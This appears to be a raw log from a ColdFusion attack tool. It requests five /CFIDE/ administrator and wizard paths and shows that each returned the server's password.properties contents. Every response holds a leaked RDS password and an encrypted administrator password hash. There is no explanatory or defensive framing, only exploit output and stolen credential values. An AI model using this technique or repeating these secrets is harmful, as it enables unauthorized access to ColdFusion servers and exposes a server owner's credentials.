 ------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/archives/index.cfm
title from server in /CFIDE/administrator/archives/index.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /cfide/install.cfm
title from server in /cfide/install.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/entman/index.cfm
title from server in /CFIDE/administrator/entman/index.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/enter.cfm
title from server in /CFIDE/administrator/enter.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------